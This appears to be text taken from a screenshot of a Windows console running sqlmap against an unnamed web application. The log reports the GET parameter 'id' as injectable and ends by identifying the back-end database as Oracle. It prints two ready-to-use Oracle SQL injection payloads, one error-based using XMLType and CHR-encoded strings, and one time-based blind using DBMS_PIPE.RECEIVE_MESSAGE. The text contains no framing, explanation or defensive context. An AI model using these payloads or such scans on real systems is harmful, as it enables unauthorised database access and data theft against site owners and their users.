 管理员: C:\windows\system32\cmd.exe
[00:14:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:14:01] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 47 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: id=1 AND 2731=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR
(109)||CHR(100)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (2731=2731) THEN 1 ELSE
0 END) FROM DUAL)||CHR(113)||CHR(111)||CHR(98)||CHR(102)||CHR(113)||CHR(62))) FR
OM DUAL)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=1 AND 6576=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(74)||CHR(103)|
|CHR(70),5)
---
[00:14:22] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle